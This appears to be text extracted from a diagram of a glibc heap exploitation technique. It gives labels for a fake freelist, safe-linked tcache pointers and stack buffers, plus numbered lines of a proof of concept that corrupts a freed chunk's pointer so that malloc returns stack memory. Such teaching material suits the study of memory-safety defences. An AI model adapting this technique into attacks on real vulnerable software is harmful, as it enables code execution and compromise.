 fake_freelist[0]
fake_freelist[1]
fake_freelist[1]
fake_freelist[2]
fake_freelist[2]
fake_freelist[3]
fake_freelist[3]
fake_freelist[4]
fake_freelist[4]
fake_freelist[5]
fake_freelist[5]
fake_freelist[6]
fake_freelist[6]
NULL
victim_chunk
prev_size
0x111
victim
fd
bk
...
dummies[0~6]
...
stack_buffer_2
0
0
stack_buffer_1
fake_freelist[0]
stack_buffer_1
0
0
victim_chunk
stack_buffer_2
tcache[15]
dummy_chunk6->fd
dummies[6]>>12 ^ dummies[5]
dummy_chunk5->fd
dummies[5]>>12 ^ dummies[4]
dummy_chunk4->fd
dummies[4]>>12 ^ dummies[3]
dummy_chunk3->fd
dummies[3]>>12 ^ dummies[2]
dummy_chunk2->fd
dummies[2]>>12 ^ dummies[1]
dummy_chunk1->fd
dummies[1]>>12 ^ dummies[0]
dummy_chunk0->fd
dummies[0]>>12 ^ NULL
35 intptr_t* stack_buffer_1[4] = {0};
36 intptr_t* stack_buffer_2[3] = {0};
37 void* fake_freelist[7][4];
44 intptr_t *victim = malloc(0x100);
48 void *dummies[7];
49 for(int i=0; i<7; i++) dummies[i] = malloc(0x100);
52 intptr_t *victim_chunk = victim-2;
58 for(int i=0; i<6; i++) {
59 fake_freelist[i][3] = fake_freelist[i+1];
60 }
61 fake_freelist[6][3] = NULL;
67 stack_buffer_1[0] = 0;
68 stack_buffer_1[1] = 0;
69 stack_buffer_1[2] = victim_chunk;
74 stack_buffer_1[3] = (intptr_t*)stack_buffer_2;
75 stack_buffer_2[2] = (intptr_t*)stack_buffer_1;
79 stack_buffer_2[3] = (intptr_t *)fake_freelist[0];
83 void *p5 = malloc(1000);
88 for(int i=0; i<7; i++) free(dummies[i]);
90 free((void*)victim);
99 void *p2 = malloc(1200);
110 victim[1] = (intptr_t)stack_buffer_1;
114 for(int i=0; i<7; i++) malloc(0x100);
120 void *p3 = malloc(0x100);
123 char *p4 = malloc(0x100);